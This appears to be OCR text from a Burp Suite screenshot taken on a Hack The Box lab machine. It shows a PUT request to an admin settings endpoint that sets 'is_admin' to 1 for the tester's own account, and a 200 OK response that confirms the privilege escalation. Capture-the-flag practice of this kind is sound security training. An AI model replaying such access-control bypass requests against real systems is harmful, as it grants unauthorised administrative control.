 Request
Pretty Raw Hex
\n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=g2k6865ipinpo07p6kukb59m5r
10 Content-Type:application/json
11 Connection: close
12 Content-Length: 49
13
14 {
15 "email":"kh4ndr4@htb.com",
16 "is_admin":1
17 }
18
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 22 May 2024 20:04:08 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 43
10
11 {
"id":15,
"username":"kh4ndr4",
"is_admin":1
}